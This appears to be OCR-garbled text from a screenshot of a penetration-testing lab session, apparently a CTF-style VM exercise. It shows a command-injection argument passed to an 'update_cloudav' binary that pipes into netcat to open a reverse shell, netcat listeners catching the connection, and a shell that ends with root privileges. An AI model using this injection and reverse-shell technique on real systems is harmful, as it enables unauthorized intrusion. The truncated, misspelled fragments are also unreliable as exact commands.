 u.version.gnu.version_r.rela.dyn.rel
data.bss.comment 8#TT 1
./update_cloudav "a|nc 192.168.10
RROR: Problem with internal logger (
xit
s
wd
hoami
bin/bash: line 1: whami: command not
haim
hami
wd
bin/bash: line 5: whami: command not
C
$ nc -lvp 5555
listening on [any] 5555 ...
192.168.56.103: inverse host
connect to [192.168.56.102] f
ERROR: /var/log/clamav/freshcl
pwd
ls
id
ls
lacate PIN
update_cloudav.c
/home/scanner
pwd
/home/scanner
^C
┌──(zyh㉿kali)-[~]
└─$ nc -lvp 6666
listening on [any] 6666 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 5386
pwd
/home/scanner
cloudav_app
update_cloudav
update_cloudav.c
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
cloudav_app
update_cloudav
update_cloudav.c